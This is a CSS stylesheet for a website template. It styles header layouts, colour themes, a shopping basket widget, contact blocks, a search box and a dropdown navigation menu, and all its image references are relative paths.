	.colorStyle2.header_layout5 .l-bg, .colorStyle2.header_layout6 .l-bg, .colorStyle2.header_layout7 .l-bg, .colorStyle2.header_layout8 .l-bg, .colorStyle2.header_layout14 .l-bg {background-image:url(../img/n1_4/l_bg_middle.jpg); background-position:50% 0;}
	.colorStyle5.header_layout5 .l-bg, .colorStyle5.header_layout6 .l-bg, .colorStyle5.header_layout7 .l-bg, .colorStyle5.header_layout8 .l-bg, .colorStyle5.header_layout14 .l-bg {background-image:url(../img/n1_5/l_bg_middle.jpg); background-position:50% 0;}

	.colorStyle1.header_layout9 .l-bg, .colorStyle1.header_layout10 .l-bg, .colorStyle1.header_layout11 .l-bg, .colorStyle1.header_layout12 .l-bg, .colorStyle1.header_layout15 .l-bg {background-image:url(../img/n1_1/l_bg_max.jpg); background-position:50% 0;}
	.colorStyle4.header_layout9 .l-bg, .colorStyle4.header_layout10 .l-bg, .colorStyle4.header_layout11 .l-bg, .colorStyle4.header_layout12 .l-bg, .colorStyle4.header_layout15 .l-bg {background-image:url(../img/n1_2/l_bg_max.jpg); background-position:50% 0;}
	.colorStyle3.header_layout9 .l-bg, .colorStyle3.header_layout10 .l-bg, .colorStyle3.header_layout11 .l-bg, .colorStyle3.header_layout12 .l-bg, .colorStyle3.header_layout15 .l-bg {background-image:url(../img/n1_3/l_bg_max.jpg); background-position:50% 0;}
	.colorStyle2.header_layout9 .l-bg, .colorStyle2.header_layout10 .l-bg, .colorStyle2.header_layout11 .l-bg, .colorStyle2.header_layout12 .l-bg, .colorStyle2.header_layout15 .l-bg {background-image:url(../img/n1_4/l_bg_max.jpg); background-position:50% 0;}
	.colorStyle5.header_layout9 .l-bg, .colorStyle5.header_layout10 .l-bg, .colorStyle5.header_layout11 .l-bg, .colorStyle5.header_layout12 .l-bg, .colorStyle5.header_layout15 .l-bg {background-image:url(../img/n1_5/l_bg_max.jpg); background-position:50% 0;}


	.mp_slider {position:absolute; top:0; left:0; width:100%; overflow:hidden; height:1000px;}
	.mp_slider #slider {background-color:#fff !important; height:100%;}
	.colorStyle2 .mp_slider #slider {background-color:#1b2229 !important;}
	.mp_slider .nivo-slice{background-color:#fff !important;}
	.colorStyle2 .mp_slider .nivo-slice {background-color:#1b2229 !important;}
	.mp_slider  #slider img {display:none;}

	.l-page-holder {margin:0 46px;}
	.lf_hold .l-page-holder {overflow:hidden; position:relative; background:#fff; margin:0; padding:0 46px; -moz-box-shadow:0 -30px 30px #b8b6b7; box-shadow:0 -30px 30px #b8b6b7; -webkit-box-shadow:0 -30px 30px #b8b6b7;}
	.colorStyle2 .lf_hold .l-page-holder {background-color:#1b2229; -moz-box-shadow:0 -10px 15px #000; box-shadow:0 -10px 15px #000; -webkit-box-shadow:0 -10px 15px #000;}
		.l-wrapper {width:100%;}
			.l-header {position:relative; width:100%; margin:0 0 24px; padding:0; color:#1f1f1f; z-index:20;}
			.lh_wrap {position:relative; overflow:hidden; margin:0 0 5px;}
			.header_layout1 .lh_wrap {height:116px;}
			.header_layout2 .lh_wrap {height:143px;}
			.header_layout3 .lh_wrap {height:118px;}
			.header_layout4 .lh_wrap {height:145px;}
			.header_layout5 .lh_wrap {height:289px;}
			.header_layout6 .lh_wrap {height:289px;}
			.header_layout7 .lh_wrap {height:289px;}
			.header_layout8 .lh_wrap {height:289px;}
			.header_layout9 .lh_wrap {height:397px;}
			.header_layout10 .lh_wrap {height:397px;}
			.header_layout11 .lh_wrap {height:397px;}
			.header_layout12 .lh_wrap {height:397px;}
			.header_layout13 .lh_wrap {height:116px;}
			.header_layout14 .lh_wrap {height:289px;}
			.header_layout15 .lh_wrap {height:397px;}

			.l-header-holder {margin:0 46px; padding:45px 0 0;}
			.header_layout2 .l-header-holder {padding:22px 0 0;}
			.header_layout3 .l-header-holder {padding:36px 0 0;}
			.header_layout4 .l-header-holder {padding:36px 0 0;}
			.header_layout5 .l-header-holder, .header_layout6 .l-header-holder, .header_layout7 .l-header-holder, .header_layout8 .l-header-holder, .header_layout14 .l-header-holder {padding:65px 0 0;}
			.header_layout9 .l-header-holder, .header_layout10 .l-header-holder, .header_layout11 .l-header-holder, .header_layout12 .l-header-holder, .header_layout15 .l-header-holder {padding:65px 0 0;}
			.colorStyle2 .l-header {color:#fff;}

			.l-page-content {width:100%; overflow:hidden;}
				.l-content {margin:0; overflow:hidden; position:relative; zoom:1; padding:0 2px 10px 0;}
				.l-content .block h3 {font-size:21px; margin-top:20px; font-weight:bold;}
				.l-content .type1 h3, .l-content .type2 h3,.l-content .type3 h3 {margin-top:6px;}
			.l-page-left {float:left; width:221px; margin:0 21px 0 0; overflow:hidden; position:relative;}
			.l-page-right {float:right; width:250px; margin:0 0 0 21px; overflow:hidden; position:relative;}
	.l-footer {position:relative; width:100%; overflow:hidden; zoom:1; background:url(../img/footer.png) repeat-x 0 0; margin:15px 0 0;}
	.colorStyle2 .l-footer {background-image:url(../img/n1_4/footer.png);}
	.colorStyle2 .l-footer a, .colorStyle2 .l-footer a:hover {color:#74c7e9;}
	.l-footer-holder {padding:50px 0 35px; overflow:hidden; zoom:1; font-size:12px;}

	.lf_rasp {position:relative; width:100%; clear:both;}
	.lf_hold {position:relative; width:100%; overflow:hidden; zoom:1; background:#e5e1e2;}
	.colorStyle2 .lf_hold {background:#1d242c; color:#9caec0;}

.lh_logo {position:relative; overflow:hidden; height:65px; margin:0 0 20px;}
.header_layout1 .lh_logo {margin:0 0 15px;}
.header_layout3 .lh_logo {margin:0 0 15px;}
.header_layout5 .lh_logo {margin:0 0 29px;}
.header_layout6 .lh_logo {margin:0 0 16px;}
.header_layout9 .lh_logo {margin:0 0 35px;}
.header_layout10 .lh_logo {height:150px;}
.header_layout11 .lh_logo {margin:0 0 34px;}
.header_layout12 .lh_logo {height:142px;}
.header_layout14 .lh_logo {margin:0 0 38px;}
.header_layout15 .lh_logo {height:142px;}

.lh_logo a {text-decoration:none; color:#1f1f1f; font-size:53px; font-weight:bold; line-height:0.8em; letter-spacing:-2px;}
.lh_logo a:hover {color:#1f1f1f;}
.colorStyle2 .lh_logo a {color:#fff;}
.colorStyle2 .lh_logo a:hover {color:#fff;}

.lh_slogan {font-size:15px; margin:5px 0 14px;}
.header_layout5 .lh_slogan {margin-bottom:30px;}
.header_layout6 .lh_slogan, .header_layout7 .lh_slogan, .header_layout8 .lh_slogan {margin-bottom:20px;}
.header_layout9 .lh_slogan, .header_layout10 .lh_slogan, .header_layout11 .lh_slogan, .header_layout12 .lh_slogan {margin-bottom:15px;}
.colorStyle3.header_layout9 .lh_slogan, .colorStyle2.header_layout9 .lh_slogan {margin-bottom:20px;}
.header_layout11 .lh_slogan {margin-bottom:35px;}

.lh_nav_ico {position:relative;}
.header_layout2 .lh_nav_ico {padding:5px 0 20px;}
.header_layout3 .lh_nav_ico {margin:26px 0 0;}
.header_layout4 .lh_nav_ico {margin:31px 0 0;}
.header_layout5 .lh_nav_ico, .header_layout6 .lh_nav_ico, .header_layout7 .lh_nav_ico, .header_layout8 .lh_nav_ico {margin:0 0 15px; text-align:right;}
.header_layout9 .lh_nav_ico, .header_layout10 .lh_nav_ico, .header_layout11 .lh_nav_ico, .header_layout12 .lh_nav_ico {margin:0 0 15px; text-align:right;}
.lh_nav_ico a {color:#2d2d2d; font-size:12px;}
.colorStyle2 .lh_nav_ico a {color:#74c7e9;}
.colorStyle4.header_layout9 .lh_nav_ico a, .colorStyle4.header_layout10 .lh_nav_ico a, .colorStyle4.header_layout11 .lh_nav_ico a, .colorStyle4.header_layout12 .lh_nav_ico a {color:#fff;}
.lh_nav_ico a.lh_ico1 {padding:0 0 0 16px; background:url(../img/lh_ico1.png) no-repeat 0 3px;}
.colorStyle2 .lh_nav_ico a.lh_ico1 {background-image:url(../img/n1_4/lf_ico1.png);}
.colorStyle4.header_layout9 .lh_nav_ico a.lh_ico1, .colorStyle4.header_layout10 .lh_nav_ico a.lh_ico1, .colorStyle4.header_layout11 .lh_nav_ico a.lh_ico1, .colorStyle4.header_layout12 .lh_nav_ico a.lh_ico1 {background-image:url(../img/n1_2/lf_ico1.png);}
.header_layout14 .lh_nav_ico {padding-left:20px; margin-bottom:60px;}
.header_layout15 .lh_nav_ico {text-align:right;  margin-bottom:60px;}

.lh_basket {position:relative; float:right; padding:35px 0 0; width:222px;}
.header_layout3 .lh_basket {padding:12px 0 0; margin:0 0 0 20px;}
.header_layout4 .lh_basket {width:auto; padding:5px 0 0; margin:25px 0 0; float:none;}
.header_layout5 .lh_basket, .header_layout6 .lh_basket, .header_layout7 .lh_basket, .header_layout8 .lh_basket {padding:15px 0 10px; float:none; width:auto;}
.header_layout9 .lh_basket, .header_layout10 .lh_basket, .header_layout11 .lh_basket, .header_layout12 .lh_basket {padding:15px 0 10px; float:none; width:auto;}
.lh_basket .basket_link_pic {position:absolute; top:22px; right:3px;}
.header_layout3 .lh_basket .basket_link_pic {top:0;}
.header_layout4 .lh_basket .basket_link_pic {top:0; right:auto; left:0;}
.header_layout5 .lh_basket .basket_link_pic, .header_layout6 .lh_basket .basket_link_pic, .header_layout7 .lh_basket .basket_link_pic, .header_layout8 .lh_basket .basket_link_pic {top:3px;}
.header_layout9 .lh_basket .basket_link_pic, .header_layout10 .lh_basket .basket_link_pic, .header_layout11 .lh_basket .basket_link_pic, .header_layout12 .lh_basket .basket_link_pic {top:3px;}
.lh_basket .lh_basket_inner {border:1px solid; position:relative; color:#fff; background-repeat:repeat-x; background-position:0 0; padding:15px 70px 10px 20px; background-color:#ccc;
	line-height:18px; font-size:12px; -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;
}
.colorStyle1 .lh_basket .lh_basket_inner {border-color:#127b02; background-color:#078402; background-image:url(../img/n1_1/lh_basket_inner.png);
	-moz-box-shadow:inset 1px 1px 0 #34a60f, inset -1px -1px 0 #34a60f, inset -1px 1px 0 #34a60f, inset 1px -1px 0 #34a60f;
	box-shadow:inset 1px 1px 0 #34a60f, inset -1px -1px 0 #34a60f, inset -1px 1px 0 #34a60f, inset 1px -1px 0 #34a60f;
	-webkit-box-shadow:inset 1px 1px 0 #34a60f, inset -1px -1px 0 #34a60f, inset -1px 1px 0 #34a60f, inset 1px -1px 0 #34a60f;
}
.colorStyle4 .lh_basket .lh_basket_inner {border-color:#0782ab; background-color:#087498; background-image:url(../img/n1_2/lh_basket_inner.png);
	-moz-box-shadow:inset 1px 1px 0 #07a1c9, inset -1px -1px 0 #07a1c9, inset -1px 1px 0 #07a1c9, inset 1px -1px 0 #07a1c9;
	box-shadow:inset 1px 1px 0 #07a1c9, inset -1px -1px 0 #07a1c9, inset -1px 1px 0 #07a1c9, inset 1px -1px 0 #07a1c9;
	-webkit-box-shadow:inset 1px 1px 0 #07a1c9, inset -1px -1px 0 #07a1c9, inset -1px 1px 0 #07a1c9, inset 1px -1px 0 #07a1c9;
}
.colorStyle3 .lh_basket .lh_basket_inner {border-color:#9b090c; background-color:#a60000; background-image:url(../img/n1_3/lh_basket_inner.png);
	-moz-box-shadow:inset 1px 1px 0 #ce0000, inset -1px -1px 0 #ce0000, inset -1px 1px 0 #ce0000, inset 1px -1px 0 #ce0000;
	box-shadow:inset 1px 1px 0 #ce0000, inset -1px -1px 0 #ce0000, inset -1px 1px 0 #ce0000, inset 1px -1px 0 #ce0000;
	-webkit-box-shadow:inset 1px 1px 0 #ce0000, inset -1px -1px 0 #ce0000, inset -1px 1px 0 #ce0000, inset 1px -1px 0 #ce0000;
}
.colorStyle5 .lh_basket .lh_basket_inner {border-color:#ed5311; background-color:#ed5312; background-image:url(../img/n1_5/block_type1.png);
	-moz-box-shadow:inset 1px 1px 0 #f58e00, inset -1px -1px 0 #f58e00, inset 1px -1px 0 #f58e00, inset -1px 1px 0 #f58e00;
	box-shadow:inset 1px 1px 0 #f58e00, inset -1px -1px 0 #f58e00, inset 1px -1px 0 #f58e00, inset -1px 1px 0 #f58e00;
	-webkit-box-shadow:inset 1px 1px 0 #f58e00, inset -1px -1px 0 #f58e00, inset 1px -1px 0 #f58e00, inset -1px 1px 0 #f58e00;
}
.header_layout4 .lh_basket .lh_basket_inner {padding:0 0 5px 50px;}
.colorStyle2 .lh_basket .lh_basket_inner {border:none; background-image:none; background-color:transparent; -moz-box-shadow:none; box-shadow:none; -webkit-box-shadow:none;}
.colorStyle2.header_layout5 .lh_basket .lh_basket_inner, .colorStyle2.header_layout6 .lh_basket .lh_basket_inner,
.colorStyle2.header_layout7 .lh_basket .lh_basket_inner, .colorStyle2.header_layout8 .lh_basket .lh_basket_inner,
.colorStyle2.header_layout9 .lh_basket .lh_basket_inner, .colorStyle2.header_layout10 .lh_basket .lh_basket_inner,
.colorStyle2.header_layout11 .lh_basket .lh_basket_inner, .colorStyle2.header_layout12 .lh_basket .lh_basket_inner {border-color:#0782ab; background-color:#087498; background-image:url(../img/n1_2/lh_basket_inner.png);
	-moz-box-shadow:inset 1px 1px 0 #07a1c9, inset -1px -1px 0 #07a1c9, inset -1px 1px 0 #07a1c9, inset 1px -1px 0 #07a1c9;
	box-shadow:inset 1px 1px 0 #07a1c9, inset -1px -1px 0 #07a1c9, inset -1px 1px 0 #07a1c9, inset 1px -1px 0 #07a1c9;
	-webkit-box-shadow:inset 1px 1px 0 #07a1c9, inset -1px -1px 0 #07a1c9, inset -1px 1px 0 #07a1c9, inset 1px -1px 0 #07a1c9;
}

.lh_basket .lh_basket_inner p {margin-bottom:15px;}
.header_layout4 .lh_basket .lh_basket_inner p {margin-bottom:2px;}
.header_layout4 .lh_basket .lh_basket_inner .amounts, .header_layout5 .lh_basket .lh_basket_inner .amounts,
.header_layout6 .lh_basket .lh_basket_inner .amounts, .header_layout7 .lh_basket .lh_basket_inner .amounts,
.header_layout8 .lh_basket .lh_basket_inner .amounts, .header_layout9 .lh_basket .lh_basket_inner .amounts, .header_layout10 .lh_basket .lh_basket_inner .amounts,
.header_layout11 .lh_basket .lh_basket_inner .amounts, .header_layout12 .lh_basket .lh_basket_inner .amounts {float:left; margin-right:5px;}
.lh_basket .lh_basket_inner a, .lh_basket .lh_basket_inner a:hover {color:#fff;}
.colorStyle2 .lh_basket .lh_basket_inner a, .colorStyle2 .lh_basket .lh_basket_inner a:hover {color:#67b0ce;}
.colorStyle2.header_layout5 .lh_basket .lh_basket_inner a, .colorStyle2.header_layout6 .lh_basket .lh_basket_inner a,
.colorStyle2.header_layout7 .lh_basket .lh_basket_inner a, .colorStyle2.header_layout8 .lh_basket .lh_basket_inner a,
.colorStyle2.header_layout9 .lh_basket .lh_basket_inner a, .colorStyle2.header_layout10 .lh_basket .lh_basket_inner a,
.colorStyle2.header_layout11 .lh_basket .lh_basket_inner a, .colorStyle2.header_layout12 .lh_basket .lh_basket_inner a {color:#fff;}
.lh_basket .basket_link {margin:7px 0 0; font-size:13px; font-weight:bold;}
.header_layout4 .lh_basket .basket_link {margin:1px 0 0;}

.lh_r {position:relative; width:185px; margin:0 0 0 35px; float:right; padding:8px 0 0; overflow:hidden;}
.header_layout2 .lh_r {width:160px; padding:0;}
.header_layout3 .lh_r {width:190px; padding:12px 0 0; margin:0 0 0 20px;}
.header_layout4 .lh_r {width:140px; padding:4px 0 0; margin:0 0 15px 25px;}
.header_layout5 .lh_r, .header_layout6 .lh_r, .header_layout7 .lh_r, .header_layout8 .lh_r {width:160px; margin-left:15px;}
.header_layout9 .lh_r, .header_layout10 .lh_r, .header_layout11 .lh_r, .header_layout12 .lh_r {width:170px; margin-left:15px;}
.header_layout5 .lh_r {height:263px;}
.header_layout6 .lh_r, .header_layout7 .lh_r, .header_layout8 .lh_r {height:266px;}
.header_layout10 .lh_r {height:352px;}
.header_layout12 .lh_r {height:343px;}
.header_layout14 .lh_r {width:220px;}
.header_layout14 .lh_r .lh_contact {padding:5px 17px;}
.header_layout14 .lh_r p {margin:5px 0;}
.header_layout15 .lh_l {height:360px;}
.header_layout15 .lh_r {height:352px; width:220px;}
.header_layout15 .lh_l .lh_contact {padding:5px 17px; position:absolute; bottom:0; left:0; width:186px; _width:220px; margin:0;}
.header_layout15 .lh_l p {margin:5px 0;}

.lh_l {position:relative; width:240px; margin:0 56px 0 0; float:left; overflow:hidden;}
.header_layout2 .lh_l {margin-right:30px;}
.header_layout3 .lh_l {margin-right:30px;}
.header_layout4 .lh_l {width:220px; margin-right:66px; margin-bottom:15px;}
.header_layout5 .lh_l, .header_layout6 .lh_l, .header_layout7 .lh_l, .header_layout8 .lh_l,
.header_layout9 .lh_l, .header_layout10 .lh_l, .header_layout11 .lh_l, .header_layout12 .lh_l {width:222px; margin-right:70px}
.lh_m {position:relative; overflow:visible; zoom:1; padding:30px 0;text-align: center;}
.header_layout4 .lh_m {padding:2px 0 10px; margin-bottom:8px;}
.header_layout10 .lh_m, .header_layout12 .lh_m {height:335px;}


.lh_contact {font-size:12px;}
.header_layout3 .lh_contact {
	border:1px solid #424243; position:relative; color:#fff; background:#373737 url(../img/block_type2.png) repeat-x 0 0; padding:14px 20px 5px 20px;
	line-height:18px; font-size:12px; -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;
	-moz-box-shadow:inset 1px 1px 0 #59595a, inset -1px -1px 0 #59595a, inset -1px 1px 0 #59595a, inset 1px -1px 0 #59595a;
	box-shadow:inset 1px 1px 0 #59595a, inset -1px -1px 0 #59595a, inset -1px 1px 0 #59595a, inset 1px -1px 0 #59595a;
	-webkit-box-shadow:inset 1px 1px 0 #59595a, inset -1px -1px 0 #59595a, inset -1px 1px 0 #59595a, inset 1px -1px 0 #59595a;
}
.header_layout5 .lh_contact, .header_layout6 .lh_contact, .header_layout7 .lh_contact, .header_layout8 .lh_contact {padding:14px 20px 5px 20px;  position:relative; color:#fff; background:#373737 url(../img/block_type2.png) repeat-x 0 0; border:1px solid #424243;  line-height:18px; font-size:12px; -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;}
.colorStyle1.header_layout5 .lh_contact, .colorStyle1.header_layout6 .lh_contact, .colorStyle1.header_layout7 .lh_contact, .colorStyle1.header_layout8 .lh_contact,
.colorStyle4.header_layout5 .lh_contact, .colorStyle4.header_layout6 .lh_contact, .colorStyle4.header_layout7 .lh_contact, .colorStyle4.header_layout8 .lh_contact,
.colorStyle3.header_layout5 .lh_contact, .colorStyle3.header_layout6 .lh_contact, .colorStyle3.header_layout7 .lh_contact, .colorStyle3.header_layout8 .lh_contact {
	-moz-box-shadow:inset 1px 1px 0 #59595a, inset -1px -1px 0 #59595a, inset -1px 1px 0 #59595a, inset 1px -1px 0 #59595a;
	box-shadow:inset 1px 1px 0 #59595a, inset -1px -1px 0 #59595a, inset -1px 1px 0 #59595a, inset 1px -1px 0 #59595a;
	-webkit-box-shadow:inset 1px 1px 0 #59595a, inset -1px -1px 0 #59595a, inset -1px 1px 0 #59595a, inset 1px -1px 0 #59595a;
}
.colorStyle2.header_layout5 .lh_contact, .colorStyle2.header_layout6 .lh_contact, .colorStyle2.header_layout7 .lh_contact, .colorStyle2.header_layout8 .lh_contact {
	background-color:#31383f; background-image:url(../img/n1_4/block_type2.png);
	-moz-box-shadow:inset 1px 1px 0 #515961, inset -1px -1px 0 #515961, inset -1px 1px 0 #515961, inset 1px -1px 0 #515961;
	box-shadow:inset 1px 1px 0 #515961, inset -1px -1px 0 #515961, inset -1px 1px 0 #515961, inset 1px -1px 0 #515961;
	-webkit-box-shadow:inset 1px 1px 0 #515961, inset -1px -1px 0 #515961, inset -1px 1px 0 #515961, inset 1px -1px 0 #515961;
}

.header_layout9 .lh_contact, .header_layout10 .lh_contact, .header_layout11 .lh_contact, .header_layout12 .lh_contact {
	border:1px solid #424243; position:relative; color:#fff; background:#373737 url(../img/block_type2.png) repeat-x 0 0; padding:14px 20px 5px 20px;
	line-height:18px; font-size:12px; -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;
	-moz-box-shadow:inset 1px 1px 0 #59595a, inset -1px -1px 0 #59595a, inset -1px 1px 0 #59595a, inset 1px -1px 0 #59595a;
	box-shadow:inset 1px 1px 0 #59595a, inset -1px -1px 0 #59595a, inset -1px 1px 0 #59595a, inset 1px -1px 0 #59595a;
	-webkit-box-shadow:inset 1px 1px 0 #59595a, inset -1px -1px 0 #59595a, inset -1px 1px 0 #59595a, inset 1px -1px 0 #59595a;
}
.colorStyle2.header_layout9 .lh_contact, .colorStyle2.header_layout10 .lh_contact, .colorStyle2.header_layout11 .lh_contact, .colorStyle2.header_layout12 .lh_contact {
	background-color:#31383f; background-image:url(../img/n1_4/block_type2.png);
	-moz-box-shadow:inset 1px 1px 0 #515961, inset -1px -1px 0 #515961, inset -1px 1px 0 #515961, inset 1px -1px 0 #515961;
	box-shadow:inset 1px 1px 0 #515961, inset -1px -1px 0 #515961, inset -1px 1px 0 #515961, inset 1px -1px 0 #515961;
	-webkit-box-shadow:inset 1px 1px 0 #515961, inset -1px -1px 0 #515961, inset -1px 1px 0 #515961, inset 1px -1px 0 #515961;
}

.header_layout3 .lh_contact p {margin:0 0 8px;}
.header_layout5 .lh_contact p, .header_layout6 .lh_contact p, .header_layout7 .lh_contact p, .header_layout8 .lh_contact p,
.header_layout9 .lh_contact p, .header_layout10 .lh_contact p, .header_layout11 .lh_contact p, .header_layout12 .lh_contact p {margin:0 0 8px;}
.lh_contact p {margin:0 0 12px;}
.lh_contact .lh_mail {padding:0 11px 0 0; background-repeat:no-repeat; background-position:100% 4px;}
.colorStyle1 .lh_contact .lh_mail {background-image:url(../img/n1_1/lh_mail.png);}
.colorStyle4 .lh_contact .lh_mail {background-image:url(../img/n1_2/lh_mail.png);}
.colorStyle3 .lh_contact .lh_mail {background-image:url(../img/n1_3/lh_mail.png);}
.colorStyle5 .lh_contact .lh_mail {background-image:url(../img/n1_5/lh_mail.png);}

.lh_slogan_text {margin:0 0 10px; letter-spacing:-0.3px;}
.header_layout9 .lh_slogan_text {margin-top:96px; height:75px; overflow:hidden;}
.header_layout10 .lh_slogan_text, .header_layout12 .lh_slogan_text {margin-top:0;}
.header_layout11 .lh_slogan_text {margin-top:0;}
.header_layout2 .lh_slogan_text {padding-top:38px;}
.lh_slogan_text p {margin:0;}

.lh_search {position:relative; border:1px solid #49566c; background:#2b354e; -webkit-border-radius:12px; -moz-border-radius:12px; border-radius:12px;}
.colorStyle1 .lh_search {-moz-box-shadow:0 0 6px #b4e3ab; box-shadow:0 0 6px #b4e3ab; -webkit-box-shadow:0 0 6px #b4e3ab;}
.header_layout2 .lh_search {margin-bottom:24px; background:#d3d7da; border-color:#8b979b; border-bottom-color:#ccd1d4; border-right-color:#ccd1d4; -moz-box-shadow:inset 1px 1px 0 #bbc1c5; box-shadow:inset 1px 1px 0 #bbc1c5; -webkit-box-shadow:inset 1px 1px 0 #bbc1c5;}
.header_layout4 .lh_search {margin-top:25px;}
/*.header_layout5 .lh_search, .header_layout6 .lh_search, .header_layout7 .lh_search, .header_layout8 .lh_search {margin-top:230px;}*/
.header_layout9 .lh_search {margin-top:230px; margin-top:60px; margin-left:10px;}
.header_layout10 .lh_search, .header_layout12 .lh_search {margin-top:305px; margin-top:15px;}
.header_layout10 .lh_r .lh_search, .header_layout12 .lh_r .lh_search, .header_layout15 .lh_r .lh_search {position:absolute; right:0; bottom:0;}
.header_layout5 .lh_search, .header_layout6 .lh_search, .header_layout7 .lh_search, .header_layout8 .lh_r .lh_search {
	position:absolute;
	right:0;
	left: 0;
	top:257px;
	width: 204px;
	margin:auto;
	box-shadow: none;
}
.header_layout11 .lh_search {margin-top:35px;}
.colorStyle5.header_layout13 .lh_search {-moz-box-shadow:0 0 3px #fb9839; box-shadow:0 0 3px #fb9839; -webkit-box-shadow:0 0 3px #fb9839; border-color:#f97c04; margin:0 3px;}
.header_layout15 .lh_r .lh_search {width:218px;}


.lh_search form {position:relative; padding:0 0 0 25px; _width:100%;}
.lh_search .uss_input_name {border:none; height:22px; line-height:22px; padding:0; color:#9aacbd; font-size:11px; width:99%; background:none;}
.header_layout2 .lh_search .uss_input_name {width:90%;}
.header_layout3 .lh_search .uss_input_name {width:95%;}
.lh_search .uss_submit {position:absolute; border:none; cursor:pointer; top:0; right:3px; width:20px; height:22px; padding:0; background:url(../img/submit-2.png) no-repeat 50% 50%;}
.lh_search .uss_submit:hover {background:url(../img/uss_submit.png) no-repeat 50% 50%;}


.lh_menu {margin:30px 0 20px; background:#373737 url(../img/lh_menu.png) repeat-x 0 0; border:1px solid #6e6e70; position:relative;
	-webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;
	-moz-box-shadow:inset 0 0 12px #ccc; box-shadow:inset 0 0 12px #ccc; -webkit-box-shadow:inset 0 0 12px #ccc;
}
.colorStyle2 .lh_menu {background-color:#2c3541;
	-moz-box-shadow:inset 0 0 12px #61677e, inset 0 0 12px #61677e, inset 0 0 12px #61677e;
	box-shadow:inset 0 0 12px #61677e, inset 0 0 12px #61677e, inset 0 0 12px #61677e;
	-webkit-box-shadow:inset 0 0 12px #61677e, inset 0 0 12px #61677e, inset 0 0 12px #61677e;
}
.lf_hold .lh_menu {margin-top:0px;}
.l-header .lh_menu {margin:0;}
.lh_menu ul {list-style:none; display:block; margin:0;}
.lh_menu li {width:auto; display:table-cell; text-align:center; height:44px; padding-left:2px; vertical-align:bottom; background:url(../img/lh_menu_pol.png) no-repeat 0 50%; margin:0; position:relative;}
.lh_menu .menu_w>li {display:inline-block; *display:inline; zoom:1; vertical-align:top; padding-left:0;}
.lh_menu li.first {padding:0; background:none;}
.lh_menu a {display:table-cell; height:44px; color:#fff; width:1000px; vertical-align:middle; text-decoration:none; font-size:13px; overflow:hidden; line-height:44px !ie; display:block !ie; width:auto !ie; padding:0 5px; position:relative;
	white-space:nowrap; /* если в меню много пунктов и они уезжают за пределы экрана, то вместо этого комментария написать !ie (для ие6-7) */
}
.lh_menu .menu_w>li>a {display:block; width:auto; line-height:44px; margin:0 0 0 2px;}
.lh_menu .menu_w>li>a.first {margin-left:0;}
.lh_menu a.first {-webkit-border-radius:5px 0 0 5px; -moz-border-radius:5px 0 0 5px; border-radius:5px 0 0 5px;}
.lh_menu a.last {-webkit-border-radius:0 5px 5px 0; -moz-border-radius:0 5px 5px 0; border-radius:0 5px 5px 0;}
.lh_menu a:hover, .lh_menu a.active, .lh_menu>ul>li:hover>a {color:#fff; background:#ccc;}
.colorStyle1 .lh_menu a:hover, .colorStyle1 .lh_menu a.active, .colorStyle1 .lh_menu>ul>li:hover>a {text-shadow:1px 1px 0 #148224; background:#099408 url(../img/n1_1/lh_menu_act.png) repeat-x 0 0;}
.colorStyle4 .lh_menu a:hover, .colorStyle4 .lh_menu a.active, .colorStyle4 .lh_menu>ul>li:hover>a {text-shadow:1px 1px 0 #156e8c; background:#087295 url(../img/n1_2/lh_menu_act.png) repeat-x 0 0;}
.colorStyle3 .lh_menu a:hover, .colorStyle3 .lh_menu a.active, .colorStyle3 .lh_menu>ul>li:hover>a {text-shadow:1px 1px 0 #8d0f0e; background:#a40101 url(../img/n1_3/lh_menu_act.png) repeat-x 0 0;}
.colorStyle2 .lh_menu a:hover, .colorStyle2 .lh_menu a.active, .colorStyle2 .lh_menu>ul>li:hover>a {text-shadow:1px 1px 0 #10799c; background:#087295 url(../img/n1_4/lh_menu_act.png) repeat-x 0 0;}
.colorStyle5 .lh_menu a:hover, .colorStyle5 .lh_menu a.active, .colorStyle5 .lh_menu>ul>li:hover>a {text-shadow:1px 1px 0 #c64c15; background:#ed5411 url(../img/n1_5/lh_menu_act.png) repeat-x 0 0;}
.lh_menu ul li .submenu {position:absolute; display:none; min-width:215px; width:110%; margin-left:-1px; background:#ccc;
	-webkit-border-radius:0 5px 5px 5px; -moz-border-radius:0 5px 5px 5px; border-radius:0 5px 5px 5px;
	-moz-box-shadow:1px 2px 2px #818181; box-shadow:1px 2px 2px #818181; -webkit-box-shadow:1px 2px 2px #818181;
}
.lh_menu ul li.last .submenu {right:0; -webkit-border-radius:5px 0 5px 5px; -moz-border-radius:5px 0 5px 5px; border-radius:5px 0 5px 5px;}
.colorStyle1 .lh_menu ul li .submenu {background:#0b9516;}
.colorStyle4 .lh_menu ul li .submenu {background:#0695c1;}
.colorStyle3 .lh_menu ul li .submenu {background:#c11d1b;}
.colorStyle2 .lh_menu ul li .submenu {background:#0d8fad; -moz-box-shadow:1px 2px 2px #222; box-shadow:1px 2px 2px #222; -webkit-box-shadow:1px 2px 2px #222;}
.colorStyle5 .lh_menu ul li .submenu {background:#ed5411;}
.lh_menu ul li:hover .submenu {display:block;}
.lh_menu ul li .submenu li {display:block; background:none; height:auto; padding:0; text-align:left;}
.lh_menu ul li .submenu li a {width:auto; display:block; height:auto; padding:10px 17px; font-size:13px; border:1px solid #ccc; border-bottom-color:#ccc; border-right:none; white-space:normal; margin:0;}
.colorStyle1 .lh_menu ul li .submenu li a {text-shadow:1px 1px 0 #148224; border-color:#0fb71e; border-bottom-color:#147a11;}
.colorStyle4 .lh_menu ul li .submenu li a {text-shadow:1px 1px 0 #0e80a4; border-color:#30afd9; border-bottom-color:#087498;}
.colorStyle3 .lh_menu ul li .submenu li a {text-shadow:1px 1px 0 #972120; border-color:#d64628; border-bottom-color:#951b21;}
.colorStyle2 .lh_menu ul li .submenu li a {text-shadow:1px 1px 0 #147c94; border-color:#12b3c8; border-bottom-color:#087599;}
.colorStyle5 .lh_menu ul li .submenu li a {text-shadow:1px 1px 0 #bb5116; border-color:#ef7804; border-bottom-color:#cd4e17;}
.lh_menu ul li .submenu li a.first {-webkit-border-radius:0 5px 0 0; -moz-border-radius:0 5px 0 0; border-radius:0 5px 0 0;}
.lh_menu ul li .submenu li a.last {-webkit-border-radius:0 0 5px 5px; -moz-border-radius:0 0 5px 5px; border-radius:0 0 5px 5px;}
